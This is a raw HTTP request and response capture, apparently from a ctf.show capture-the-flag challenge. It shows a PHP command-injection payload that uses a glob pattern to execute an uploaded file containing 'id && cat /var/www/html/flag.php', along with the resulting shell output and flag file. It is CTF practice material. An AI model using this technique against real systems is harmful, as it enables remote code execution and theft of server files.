 Request
Raw Params Headers Hex
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: c392f541-4aff-4b5b-959b-bc62c7e8394d.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------30808577122355797824488​82947
Content-Length: 363
Connection: close
Cookie: UM_distinctid=175585b9cc8a-09ce38baf7fa7d8-4c3f257b-144000-175585b9cc91e9
Upgrade-Insecure-Requests: 1
-----------------------------3080857712235579782448882947
Content-Disposition: form-data; name="file"; filename="111.txt"
Content-Type: text/plain
id && cat /var/www/html/flag.php
-----------------------------3080857712235579782448882947
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------3080857712235579782448882947--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 17 Nov 2020 13:42:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 342
uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{0619916c-d6a8-4630-a61a-2f4aed993b8c}";